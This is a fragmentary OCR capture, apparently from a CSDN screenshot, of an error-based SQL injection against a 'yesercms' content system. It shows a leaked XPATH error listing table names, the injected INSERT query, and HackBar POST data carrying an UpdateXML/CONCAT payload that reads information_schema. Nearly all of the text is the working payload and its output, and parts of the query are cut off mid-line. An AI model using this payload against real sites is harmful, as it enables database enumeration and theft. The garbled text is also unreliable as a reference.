 XPATH syntax error: '[yesercms_a_attachment,yesercms_'
INSERT INTO `yesercms_detail` (`chatid`,`detail`,`who_witter`) VALUES('','xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/GROUP_CONCAT(table_name) from information_sche
table_schema=database()),1,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- (2021-12-23 20:07:32)','2')
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear All
xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**
/GROUP_CONCAT(table_name) from information_schema.tables where
table_schema=database()),1,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery>
CSDN @AAAAAAAAAAAA66